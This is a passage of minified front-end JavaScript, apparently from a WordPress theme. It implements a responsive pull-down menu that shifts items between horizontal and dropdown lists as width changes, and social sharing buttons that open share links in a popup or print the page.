a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){var c=jQuery(this),d=jQuery(b),f=d.find(".td-post-sharing-visible:first"),h=new tdPullDown.item;h.blockUid=d.attr("id");h.horizontal_jquery_obj=f;h.vertical_jquery_obj=d.find(".td-social-sharing-hidden:first");h.horizontal_element_css_class="td-social-sharing-button-js";
c.hasClass("tdb-block")?h.container_jquery_obj=f.parents(".wpb_wrapper:first"):h.container_jquery_obj=f.parents(".td-post-sharing:first");tdPullDown.add_item(h)})},50)}};tdSocialSharing.init()})();
